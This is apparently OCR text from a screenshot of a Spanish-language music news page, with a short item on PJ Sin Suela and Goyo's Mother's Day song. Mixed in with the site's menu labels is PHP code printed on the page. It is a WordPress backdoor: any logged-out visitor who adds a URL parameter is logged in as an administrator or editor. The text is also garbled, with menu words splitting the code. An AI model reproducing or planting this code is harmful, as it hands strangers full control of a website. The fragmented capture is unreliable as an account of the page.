
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
NOTIMANIA
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
PLAYMANIA
TOPMANIA
RADIO
DICOMANIA
TV
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
752
MUSICMANÍA
PJ Sin Suela y Goyo presentan «Hasta El Día De Mi
Muerte» un regalo para el día de la madre
En anticipación al día de las madres el próximo domingo 12 de
mayo, el rapero puertoriqueno, PJ Sin Suela estrena junto a la
cantante colombiana Goyo (ChocQuibTown), “Hasta...